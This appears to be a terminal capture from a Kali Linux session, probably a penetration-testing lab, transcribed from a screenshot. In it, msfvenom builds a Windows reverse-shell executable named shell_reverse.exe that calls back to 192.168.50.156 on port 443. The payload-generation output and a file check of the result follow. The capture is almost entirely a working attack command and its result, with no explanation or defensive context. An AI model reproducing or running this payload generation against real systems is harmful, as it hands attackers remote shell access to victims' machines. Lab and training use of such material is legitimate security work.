 root@kali: /home/kali × kali@kali: ~ ×
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.50.156 LPORT=443 -f exe -o shell_reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: shell_reverse.exe
┌──(root㉿kali)-[/home/kali]
└─# file shell_reverse.exe
shell_reverse.exe: PE32 executable (GUI) Intel 80386, for MS Windows, 4 sections
┌──(root㉿kali)-[/home/kali]
└─#